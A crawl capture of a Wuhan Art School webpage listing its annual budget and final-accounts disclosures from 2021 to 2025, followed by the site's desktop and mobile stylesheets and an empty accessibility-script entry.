

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://whyx.net.cn/YJS&JF.html
body_size: 3104
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><!--mobi 2022+-->
<title>预决算及经费信息-武汉市艺术学校欢迎您！</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Security-Policy" content="style-src 'self' 'unsafe-inline';script-src 'self' 'unsafe-inline' 'unsafe-eval'">
<meta name="keywords" content="武汉市艺术学校,武汉艺术学校,武汉艺校,武汉艺术学习,武汉艺术培养" />
<meta name="description" content="武汉市艺术学校创立于1951年，为国家级重点中专，一代宗师梅兰芳先生为该校第一任名誉校长，学校开设有戏曲、戏剧影视表演、舞蹈、歌舞表演、音乐、美术、服装设计与表演、杂技、木偶等十余个专业。" />
<link rel="stylesheet" type="text/css" href="/public/static/css/app.page.css?v=202406212" />
<link rel="stylesheet" type="text/css" href="/public/static/mobi/css/page.css?v=202406212" /><!--mobi CSS 2022+-->
<script src="/public/static/javascript/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/public/static/javascript/effects.js" type="text/javascript"></script>
</head>
<body class="pagebg2">
<!--页头开始 mobi 2022+-->
<!--手机端右上角导航-->
<div id="navopen"></div>
<div id="mobinav" style="display:none;">
<div id="navclose"></div>
<div class="mobi-menu">
            <a href="http://www.whyx.net.cn/">首页</a><a href="/whyx-intro.html">学校概况</a><a href="/leadership.html">学校管理</a><a href="/teaching-research.html">专业建设</a><a href="/party-building.html">党工团建设</a><a href="/latest-news.html">新闻中心</a><a href="/art-communication.html">艺术广角</a><a href="/admission-information.html">招生就业</a><a href="/contact-information.html">联系我们</a>			<a href="/search/q.html" class="menu-ask" title="站内搜索"></a></div>
</div>
<!--手机端导航结束-->
<div class="mobitop bord1"><div class="mobitop2">
<div class="mobilogo"><a href="/"></a></div>
</div></div>
<!--页头结束-->
<div class="topbox">
    <div class="toplogo"></div>
	<div class="topmenubg"></div>
	<div class="topmenu">
		<ul>
			<li><a href="http://www.whyx.net.cn/">首页</a>
							</li><li><a href="/whyx-intro.html">学校概况</a>
				<div class='menudown fleft'>
						<div class="spacer"></div>			
						<a href="/whyx-intro.html">学校介绍</a><a href="/schoolmaster-talk.html">校长致辞</a><a href="/school-symbol.html">艺校精魂</a><a href="/school-history.html">流金岁月</a><a href="/school-management.html">艺路领航</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/288_20160424170517.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/leadership.html">学校管理</a>
				<div class='menudown fleft'>
						<div class="spacer"></div>			
						<a href="/leadership.html">现任领导</a><a href="/organization.html">机构设置</a><a href="/policies-plans.html">政策与计划</a><a href="/archives.html">档案管理</a><a href="/headmaster-mailbox.html">校长信箱</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/289_20160424170631.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/teaching-research.html">专业建设</a>
				<div class='menudown fleft'>
						<div class="spacer"></div>			
						<a href="/teaching-research.html">教学教研</a><a href="/discipline-composition.html">专业设置</a><a href="/backbone-teachers.html">杏坛星辉</a><a href="/elite-alumni.html">钟灵毓秀</a><a href="/Fruitful.html">春华秋实</a><a href="/academic-leaders.html">学科带头人</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/290_20160424170651.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/party-building.html">党工团建设</a>
				<div class='menudown '>
						<div class="spacer"></div>			
						<a href="/party-building.html">党的建设</a><a href="/unions-building.html">工会建设</a><a href="/communist-youth-league-building.html">共青团建设</a><a href="/wmxy.html">文明校园建设</a><a href="/qlxx.html">清廉学校建设</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/291_20160424170717.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/latest-news.html">新闻中心</a>
				<div class='menudown '>
						<div class="spacer"></div>			
						<a href="/latest-news.html">学校动态</a><a href="/notice.html">校内公告</a><a href="/good-news.html">艺校喜讯</a><a href="/2024WVCSC.html">2024世界职业院校技能大赛</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/346_20160427103638.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/art-communication.html">艺术广角</a>
				<div class='menudown '>
						<div class="spacer"></div>			
						<a href="/art-communication.html">艺术交流</a><a href="/art-training.html">艺术实训</a><a href="/media-reports.html">媒体报道</a><a href="/communication-training.html">美美与共</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/293_20160424170827.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/admission-information.html">招生就业</a>
				<div class='menudown '>
						<div class="spacer"></div>			
						<a href="/admission-information.html">招生信息</a><a href="/matriculate-information.html">录取信息</a><a href="/graduate-employment.html">毕业生去向</a><a href="/registration-forms.html">报名登记表</a><a href="/internship.html">实  习</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/294_20160424170849.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li><li><a href="/contact-information.html">联系我们</a>
				<div class='menudown '>
						<div class="spacer"></div>			
						<a href="/contact-information.html">联系方式</a><a href="/location.html">学校位置</a>						<div class="spacer"></div>
						<div class="mpic"><img src="/uploads/picture/295_20160424170911.jpeg" border="0" alt=""></div>
						<div class="spacer"></div>
					</div>			</li>			<li><a href="javascript:;" class="easyWzaBtn">无障碍</a></li>
			<li><a href="/search/q.html" class="q-bt" title="站内搜索"></a></li>
		</ul>
	</div>
	<div class="tophere"><h1>SCHOOL MANAGEMENT</h1><h2>学校管理</h2></div>
	<div class="topmenu2bg mbg2">
		<div class="topmenu2 ma2">
			<a href="/leadership.html" >现任领导</a><a href="/organization.html" >机构设置</a><a href="/policies-plans.html" class="now">政策与计划</a><a href="/archives.html" >档案管理</a><a href="/headmaster-mailbox.html" >校长信箱</a>		</div>
	</div>
</div>
<div class="tophere-m"><h1>SCHOOL MANAGEMENT</h1><h2>学校管理</h2></div><!--mobi 2022+-->
<div class="mainbg">
	<div class="mainbox">
		<div class="spacer"></div>
		
<div class="main">
	<div class="menu3"><a href="/financial-aid.html" >学生资助</a><a href="/scholarship.html" >奖学金</a><a href="/YJS&JF.html" class="now">预决算及经费信息</a></div><div class="spacer"></div>	<ul class="list-c">
	<li>
			<dl>
				<dt><h4>11</h4><h5>2025-10</h5></dt>
				<dd>
					<h1><a href="/article/1862.html">武汉市艺术学校2024年度单位决算</a></h1>
					<h2><a href="/article/1862.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>27</h4><h5>2025-02</h5></dt>
				<dd>
					<h1><a href="/article/1763.html">武汉市艺术学校 2025 年单位预算</a></h1>
					<h2><a href="/article/1763.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>12</h4><h5>2024-10</h5></dt>
				<dd>
					<h1><a href="/article/1699.html">武汉市艺术学校2023年度单位决算</a></h1>
					<h2><a href="/article/1699.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>12</h4><h5>2024-03</h5></dt>
				<dd>
					<h1><a href="/article/1608.html">武汉市艺术学校2024年单位预算</a></h1>
					<h2><a href="/article/1608.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>26</h4><h5>2023-10</h5></dt>
				<dd>
					<h1><a href="/article/1547.html">武汉市艺术学校2022年度单位决算</a></h1>
					<h2><a href="/article/1547.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>01</h4><h5>2023-03</h5></dt>
				<dd>
					<h1><a href="/article/1415.html">武汉市艺术学校2023年单位预算</a></h1>
					<h2><a href="/article/1415.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>26</h4><h5>2022-10</h5></dt>
				<dd>
					<h1><a href="/article/1372.html">2021年度武汉市艺术学校决算</a></h1>
					<h2><a href="/article/1372.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>04</h4><h5>2022-03</h5></dt>
				<dd>
					<h1><a href="/article/1256.html">武汉市艺术学校2022年单位预算</a></h1>
					<h2><a href="/article/1256.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>28</h4><h5>2021-10</h5></dt>
				<dd>
					<h1><a href="/article/1199.html">武汉市艺术学校2020年度部门决算</a></h1>
					<h2><a href="/article/1199.html"></a></h2>
				</dd>
			</dl>
		</li><li>
			<dl>
				<dt><h4>24</h4><h5>2021-03</h5></dt>
				<dd>
					<h1><a href="/article/1107.html">武汉市艺术学校2021年度部门预算</a></h1>
					<h2><a href="/article/1107.html"></a></h2>
				</dd>
			</dl>
		</li>	</ul>
	<div class="gotopage"><div>    </div></div>
</div>

<div class="spacer"></div>
<!--页脚子栏目 PC版隐藏 mobi 2022+-->
<div class="tophere-m bord2"><h1>SCHOOL MANAGEMENT</h1><h2>学校管理</h2></div>
	<div class="topmenu2bg-m mbg2">
		<div class="topmenu2 ma2">
			<a href="/leadership.html" >现任领导</a><a href="/organization.html" >机构设置</a><a href="/policies-plans.html" class="now">政策与计划</a><a href="/archives.html" >档案管理</a><a href="/headmaster-mailbox.html" >校长信箱</a>        </div>
    </div>
<!--页脚子栏目 end-->
		<div class="footbg"><a href="http://bszs.conac.cn/sitename?method=show&id=549170F1F750483FE053022819ACC2F5" target="_blank"><img src="/uploads/download/content/sydw/blue.png" align="middle"></a>Copyright 2004-2024 网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备05005476号-1</a></div>
	</div>
	<div class="opaticy"></div>
</div>
<div id="goTopBtn"><img class="imgeffect" src="/public/static/images/h5b.jpg" data-img1="/public/static/images/h5b.jpg" data-img2="/public/static/images/h5a.jpg" /></div>

</script>

<script type="text/javascript" src="/public/static/mobi/js/js-plus.js?v=20224"></script><!-- 每页调用JS mobi 2022+-->
<!--2024无障碍 -->
<script src="/whyx.net.cn.easywza.js?v=202406241" defer ></script> 
<div class="wzayd-box"><a href="javascript:;" class="easyWzaBtn">无障碍</a></div>
<!--2024无障碍 end-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://whyx.net.cn/public/static/css/app.page.css?v=202406212
body_size: 2411
content:
body,td,th,div,h1,h2,h3,h4,h5,ul,li,dl,dt,dd,input,select,p{font-size: 14px;line-height:150%;color:#333333;font-family:"Microsoft Yahei","SimSun";font-weight:normal;margin:0;padding:0;}
body {margin: 0px;}
a {color: #666; text-decoration: none;}
a:hover {color: #666;text-decoration: underline;}
ul,li{list-style: none;list-style: none;}
a,img{border:0;}
.clear{clear:both;}

.pagebg1{background:#df9a8a url(../images/bg-b.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg2{background:#7c9f45 url(../images/bg-g.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg3{background:#adc7f8 url(../images/bg-c.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg4{background:#9d635f url(../images/bg-h.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg5{background:#f46366 url(../images/bg-i.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg6{background:#b44fc7 url(../images/bg-d.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg7{background:#f09e90 url(../images/bg-e.jpg) top center no-repeat;background-size:100% 100%;}
.pagebg8{background:#d18794 url(../images/bg-f.jpg) top center no-repeat;background-size:100% 100%;}

.topbox{position:relative;width:100%;min-width:1200px;height:250px;text-align: center;background:url(../images/idea2.png) center center no-repeat;}
.toplogo{position:absolute;width:300px;height:77px;top:0px;left:70px;overflow:hidden;background:url(../images/logo.png) no-repeat;z-index:9999;}
.topmenubg{position:absolute;width:100%;min-width:1200px;height:45px;top:13px;left:0px;overflow:hidden;background:#FFF;filter:alpha(opacity=30); -moz-opacity:0.3; opacity:0.3;z-index:9950;}
.topmenu {position:absolute;width:830px;height:45px;top:13px;left:380px;z-index: 9980; position: relative;}
.topmenu ul li {position: relative;height:45px;float: left;}
.topmenu ul li a {display: block;text-align: center;white-space:nowrap;padding:0 10px;height:45px; line-height:45px;color: #333;font-size:14px;}
.topmenu ul li a:hover {color: #FFF; text-decoration: none;background:#d53700;}
.topmenu ul li:hover a {color: #FFF; text-decoration: none;background:#d53700;}
.topmenu ul li .menudown {z-index: 9982; position: absolute; width: 400px;height: auto; display: none;  padding: 0px; top: 45px; right: 0px;background:#FFF;filter:alpha(opacity=90); -moz-opacity:0.9; opacity:0.9;}
.topmenu ul li .fleft {left:0px;}
.topmenu ul li:hover .menudown {z-index: 9983; display: block;}
.topmenu ul li .menudown a {position: relative; width:80px; height:30px; line-height:30px; font-size:14px;margin:0px 0px 0px 20px;text-align: left;color: #333;float: left;cursor: pointer;}
.topmenu ul li .menudown a:hover {color: #d53700;display: block;}
.topmenu ul li:hover .menudown a:hover{display: block;}
.topmenu ul li:hover .menudown a {background: none transparent scroll repeat 0% 0%;}
.mpic{margin:5px 0px 20px 20px;text-align: left;}
.mpic dl {width:350px;height:110px;margin:0px;padding-top:5px; border-top:#ccc 1px dotted;overflow: hidden;}
.mpic dl dt {float: left;width:150px;margin:0px;padding:0px;}
.mpic dl dd {float: right;width:180px;height:110px;margin:0px;padding:0px;overflow: hidden;}
.topmenu ul li a.q-bt {width:48px;background:url(../images/q-bt.png) 0px 0px no-repeat;padding:0 0px;}
.topmenu ul li a.q-bt:hover {background:#d53700 url(../images/q-bt.png) 0px -45px no-repeat;}

.tophere{position:absolute;width:300px;top:100px;right:50px;text-align:right;text-shadow: 1px 1px 3px #555;border-right:#EEE 1px solid;padding-right:15px;z-index:102;}
.tophere h1{font-size:16px;color:#FFF;}
.tophere h2{font-size:32px;color:#FFF;}
.topmenu2bg{width:100%;min-width:1100px;height:55px;position: absolute;left:0px;bottom:0px;text-align:center;z-index:102;}
.mbg1{background:#f87224;}.mbg2{background:#2e4903;}.mbg3{background:#00778f;}.mbg4{background:#910000;}.mbg5{background:#b83000;}.mbg6{background:#ea56c8;}.mbg7{background:#a12144;}.mbg8{background:#980e49;}
.topmenu2{width:1100px;height:55px;margin:0 auto;text-align:left;}
.topmenu2 a {display: block;height:55px; line-height:55px;padding:0px 10px 0px 10px;;font-size:18px;text-align: center;float: left;border-right:#EEE 1px solid;}
.topmenu2 a {color: #FFF;text-decoration: none;}
.topmenu2 a:hover {color: #FFF; text-decoration: none;}
.topmenu2 a.now {text-decoration: none;background:#EEE;}
.topmenu2 a.now:hover {text-decoration: none;background:#EEE;}
.ma1 a {background:#f87224;}.ma1 a:hover {background:#fa812a;}.ma1 a.now {color: #f87224;}
.ma2 a {background:#2e4903;}.ma2 a:hover {background:#406800;}.ma2 a.now {color: #2e4903;}
.ma3 a {background:#00778f;}.ma3 a:hover {background:#1693c1;}.ma3 a.now {color: #00778f;}
.ma4 a {background:#910000;}.ma4 a:hover {background:#b40000;}.ma4 a.now {color: #910000;}
.ma5 a {background:#b83000;}.ma5 a:hover {background:#d53700;}.ma5 a.now {color: #b83000;}
.ma6 a {background:#ea56c8;}.ma6 a:hover {background:#D082D5;}.ma6 a.now {color: #320897;}
.ma7 a {background:#a12144;}.ma7 a:hover {background:#c12550;}.ma7 a.now {color: #a12144;}
.ma8 a {background:#980e49;}.ma8 a:hover {background:#ef2141;}.ma8 a.now {color: #980e49;}

.mainbg{position:relative;width:100%;min-width:1100px;text-align:center;}
.opaticy{position:absolute;top:0px;left:0px;z-index:10;width:100%;min-width:1100px;height:100%;filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5;background:#FFF;}
.mainbox{position:relative;z-index:15;width:1100px;height:100%;margin:0 auto;text-align:center;background:#FFF;}
.main{width:1020px;min-height:500px;margin:0 auto;text-align:left;padding-top:20px;padding-bottom:20px;}
.main p{margin-bottom:10px;/*text-indent: 2em;em����Ե�λ��2em������һ���ִ�С������*/}
.main img{max-width:1000px;height:auto;border:0;}
.main p img{max-width:1000px;height:auto;margin-bottom:10px;}
.main video{max-width:800px;height:auto;margin-bottom:10px;}
.main p video{max-width:800px;height:auto;margin-bottom:10px;}
.main table{width:auto !important; float:none !important; margin:0 auto;}
.main_title{font-size:24px;font-weight:bold;margin:20px;text-align:center;}
.main_time{color:#aaa;margin:10px;text-align:center;}
.main_key{padding:20px;background:#f5f5f5;margin-top:10px;margin-bottom:20px;}
.main_key span{font-weight:bold;}
.main_share{height:50px;text-align:center;padding-top:20px;}

ul.list-a li{width:1000px;min-height:170px;border-bottom:#f5f5f5 1px solid;padding-top:15px;overflow: hidden;}
ul.list-a li:hover{background:#f5f5f5;}
ul.list-a li dl{clear:both;}
ul.list-a li dl dt{width:250px;text-align:center;float: right;}
ul.list-a li dl dd{width:700px;float: left;padding-left:15px;padding-right:15px;}
ul.list-a li dl dd h1{font-size:24px;font-weight:bold;}
ul.list-a li dl dd h3{color:#CCC;}

ul.list-a-leftpic li dl dt{float:left;}
ul.list-a-leftpic li dl dd{float:right;}
ul.list-a-hotpic li{height:320px;background:#f5f5f5;}
ul.list-a-hotpic li dl dt{width:500px;text-align:center;float: left;}
ul.list-a-hotpic li dl dd{width:450px;float: right;padding-left:15px;padding-right:15px;}

ul.list-b li{width:1000px;height:32px;line-height:32px;}
ul.list-b li:hover{background:#f5f5f5;}
ul.list-b li a {font-size:16px;text-decoration: none;}
ul.list-b li a:hover {color:#333;text-decoration: none;}
ul.list-b li a span {margin-left:10px;margin-right:10px;}

ul.list-c li{width:1000px;height:150px;border-bottom:#f5f5f5 1px solid;padding-top:15px;overflow: hidden;}
ul.list-c li:hover{background:#f5f5f5;}
ul.list-c li dl{clear:both;}
ul.list-c li dl dt{width:100px;text-align:center;float: left;padding-left:15px;padding-top:5px;}
ul.list-c li dl dt h4{width:80px;height:50px;line-height:50px;font-size:24px;text-align:center;background:#f87224;color:#FFF;font-weight:bold;}
ul.list-c li dl dt h5{width:80px;height:30px;line-height:30px;font-size:14px;text-align:center;background:#f87224;color:#FFF;}
ul.list-c li dl dd{width:850px;float: right;padding-left:15px;padding-right:15px;}
ul.list-c li dl dd h1{font-size:24px;font-weight:bold;}

.gotopage {
    display: block;
    margin-top: 0;
    padding: 12px 16px;
}
.gotopage {
    margin-bottom: 20px;
    margin-top: 10px;
}

.gotopage a {
    background: #EEE none repeat scroll 0 0;
    border: 1px solid #e3e3e3;
    color: #333;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    margin: 0 3px;
    padding: 0 10px;
    text-align: center;
}
.gotopage a:hover {
    background: #f1f1f1 none repeat scroll 0 0;
    color: #000;
    text-decoration: none;
}
.gotopage span {
    background: #f87224 none repeat scroll 0 0;
    border: 1px solid #f87224;
    color: #fff;
    display: inline-block;
    height: 22px;
    line-height: 22px;
    margin: 0 3px;
    padding: 0 10px;
    text-align: center;
}


.menu3 {height:50px;margin-bottom:10px;border-bottom:1px #BBB dotted;}
.menu3 a{display: block;height:30px;line-height:30px;padding-left:10px;padding-right:10px;margin:5px;text-align:center;float: right;border:1px #CCC solid;}
.menu3 a {color:#666;text-decoration: none;}
.menu3 a:hover {color:#FFF;text-decoration: none;background:#666;border:1px #666 solid;}
.menu3 a.nowmenu3{color:#FFF;background:#f87224;border:1px #f87224 solid;}

.spacer{clear:both;width:auto;height:10px;margin:0;padding:0;font-size:0;line-height:0;}
.footbg{width:100%;height:80px;background:#222;color:#666;font-size:12px;line-height:55px;text-align:center;}

#goTopBtn { position: fixed; text-align: center; bottom: 90px; cursor: pointer; right: 0px; z-index:9999; display: none}



--- FILE ---
content_type: text/css
request_url: http://whyx.net.cn/public/static/mobi/css/page.css?v=202406212
body_size: 1733
content:
#navopen{display:none;}
.mobitop{display:none;}
.tophere-m{display:none;}
.topmenu2bg-m{display:none;}

/*mobile style*/
@media (max-width: 480px) {
/* mobinav */
#navopen{display:block;position:fixed;right:0px;top:0px;width:50px;height:50px;z-index:99998;background:url('../images/mobi-menu.png') center center no-repeat;}
#mobinav{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:#800000;text-align:center;z-index:99999;}
#navclose{position:absolute;right:0px;top:0px;width:50px;height:50px;background:url('../images/mobi-close.png') center center no-repeat;}
.mobi-menu{width:150px;text-align:center;padding-top:50px;margin:0 auto;}
.mobi-menu a{display:block;width:150px;height:40px;line-height:40px;font-size:18px;font-weight:bold;text-align:center;}
.mobi-menu a {color:#FFF;text-decoration: none;}
.mobi-menu a:hover {color:#FFF;text-decoration: none;}
a.menu-en{width:50px;height:50px;padding:0px;margin-left:50px;background:url('../images/bt-menu.png?v=81') 5px -90px no-repeat;}
a.menu-en:hover {background:url('../images/bt-menu.png?v=81') -95px -90px no-repeat;}
a.menu-ask{width:50px;height:50px;padding:0px;margin-left:50px;background:url('../images/bt-menu.png?v=81') 5px 10px no-repeat;}
a.menu-ask:hover {background:url('../images/bt-menu.png?v=81') -95px 10px no-repeat;}
.mobi-link{width:300px;margin:0 auto;margin-top:30px;text-align:center;}
.mobi-link a{display:block;height:30px;line-height:30px;padding:5px;font-size:14px;float:left;}
.mobi-link a {color:#FFF;text-decoration: none;}
.mobi-link a:hover {color:#FFF;text-decoration: none;}

/* mobitop */
.mobitop{display:block;width:100%;max-width:480px;min-width:320px;height:60px;text-align:center;margin:0 auto;}
.mobitop2{width:100%;min-width:320px;height:60px;margin:0 auto;text-align:left;position:relative;}
.mobilogo{width:300px;height:70px;position:absolute; top:0; left:0;background:url('../images/logo.png?v=82') no-repeat;background-size:90% auto;}
.mobilogo a{display:block;width:300px;height:70px;text-decoration: none;}

.pagebg1,.pagebg2,.pagebg3,.pagebg4,.pagebg5,.pagebg6,.pagebg7,.pagebg8{background:#FFF;}
.topbox{display:none;}

.tophere-m{display:block;max-width:480px;min-width:320px;height:40px;text-align:center;padding:10px;margin:0 auto;}
.tophere-m h1{font-size:10px;color:#CCC;}
.tophere-m h2{font-size:18px;color:#555;font-weight:bold;}
.topmenu2bg-m{display:block;}

.topmenu{display:none;}/*pagemenu2*/
.topmenu2{width:100%;height:auto;text-align:center;padding-bottom:30px;}
.topmenu2 a {display: block;height:35px; line-height:35px;padding:0px 0px 0px 0px;;font-size:16px;text-align: center;float: none;border-right:#EEE 0px solid;}

.bord1{border-bottom:#EEE 1px solid;}
.bord2{border-top:#EEE 1px solid;}

/* position:static; */
.mainbg{max-width:480px;min-width:320px;}
.opaticy{position:absolute;max-width:480px;min-width:320px;}
.mainbox{position:relative;width:100%;}
.main{width:90%;padding:0px 15px 10px 20px;line-height:150%;font-size:14px;}
.main p {line-height:150%;font-size:14px;}
.main img{display:block;max-width:320px;border:0;margin:0 auto;}
.main p img{display:block;max-width:320px;margin:0 auto;margin-bottom:10px;}
.main video{display:block;max-width:320px;height:auto;margin:0 auto;margin-bottom:10px;}
.main p video{display:block;max-width:320px;height:auto;margin:0 auto;margin-bottom:10px;}
.main .mytable tr td{display:block;width:auto !important;margin:0 auto;}
.main_title{font-size:18px;margin:10px;}
.main_time{margin-bottom:10px;font-size:12px;}
.main_key{color:#555;font-size:12px;padding:15px;margin-top:3px;margin-bottom:15px;}
.main_share{display:none;}

ul.list-a li{width:100%;height:auto;overflow: visible;}
ul.list-a li dl dt{width:auto;float: none;}
ul.list-a li dl dt a img{width:100%;height:100%;}
ul.list-a li dl dd{width:auto;padding:15px;font-size:18px;float: none;}
ul.list-a li dl dd h1{font-size:18px;}
ul.list-a li dl dd h2{font-size:12px;}
ul.list-a li dl dd h3{font-size:10px;}

ul.list-a-leftpic li dl dt{float:left;}
ul.list-a-leftpic li dl dd{float:right;}
ul.list-a-hotpic li{height:auto;background:#f5f5f5;}
ul.list-a-hotpic li dl dt{width:auto;text-align:center;float: none;}
ul.list-a-hotpic li dl dt a img{width:100%;height:100%;}
ul.list-a-hotpic li dl dd{width:auto;float: none;padding-left:0px;padding-right:0px;padding:15px;}
ul.list-a-hotpic li dl dd h1{font-size:18px;}
ul.list-a-hotpic li dl dd h2{font-size:12px;}
ul.list-a-hotpic li dl dd h3{font-size:10px;}

ul.list-b li{width:95%;margin:0 auto;line-height:25px;height:auto;border-top:#EEE 1px solid;padding:5px;}
ul.list-b li:hover{background:#f5f5f5;}
ul.list-b li a {display: block;font-size:14px;text-decoration: none;}
ul.list-b li a:hover {color:#333;text-decoration: none;}
ul.list-b li a span {display: block;margin-left:0px;margin-right:0px;font-size:12px;height:20px;line-height:20px;color:#999;}

ul.list-c li{width:95%;height:auto;border-bottom:#f5f5f5 1px solid;padding-top:15px;padding-bottom:15px;overflow: hidden;}
ul.list-c li:hover{background:#f5f5f5;}
ul.list-c li dl{clear:both;}
ul.list-c li dl dt{width:100px;text-align:center;float: left;padding-left:15px;padding-top:5px;}
ul.list-c li dl dt h4{width:80px;height:50px;line-height:50px;font-size:24px;text-align:center;background:#f87224;color:#FFF;font-weight:bold;}
ul.list-c li dl dt h5{width:80px;height:30px;line-height:30px;font-size:14px;text-align:center;background:#f87224;color:#FFF;}
ul.list-c li dl dd{width:auto;float: right;padding-left:15px;padding-right:15px;margin-top:5px;}
ul.list-c li dl dd h1{font-size:18px;font-weight:bold;}
ul.list-c li dl dd h2{font-size:12px;}

.gotopage {
    display: block;
    margin-top: 0;
    padding: 12px 16px;
}
.gotopage {
    margin-bottom: 20px;
    margin-top: 10px;
}

.gotopage a {
    background: #EEE none repeat scroll 0 0;
    border: 1px solid #e3e3e3;
    color: #333;
	font-size:12px;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin: 0 1px;
    padding: 0 3px;
    text-align: center;
}
.gotopage a:hover {
    background: #f1f1f1 none repeat scroll 0 0;
    color: #000;
    text-decoration: none;
}
.gotopage span {
    background: #f87224 none repeat scroll 0 0;
    border: 1px solid #f87224;
    color: #fff;
	font-size:12px;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin: 0 1px;
    padding: 0 3px;
    text-align: center;
}


.menu3 {height:auto;border-bottom:0px #BBB dotted;}

.spacer{clear:both;width:auto;height:10px;margin:0;padding:0;font-size:0;line-height:0;}
.footbg{width:100%;max-width:480px;min-width:320px;height:auto;line-height:25px;padding:30px 0px;}
.footbg a,.footbg span{display: block;}

#goTopBtn { position: fixed; text-align: center; bottom: 90px; cursor: pointer; right: 0px; z-index:9999; display: none}
#goTopBtn img{display: none;}

}

/*2024 ���ϰ�CSS ��ҳ*/
.wzayd-box {display:none;}
@media (max-width: 480px) {
.wzayd-box {display:block;position: fixed;width:80px;height:30px;top:45px;right:10px; z-index:9998; text-align: right;}
.wzayd-box a {display: block;color:#666;font-size:14px;width:80px;height:30px;line-height:30px;text-decoration: none;background:none;text-align: right;}
.wzayd-box a:hover {color:#333;text-decoration: none;background:none;}
}

--- FILE ---
content_type: application/javascript
request_url: http://whyx.net.cn/whyx.net.cn.easywza.js?v=202406241
body_size: 163933
content:
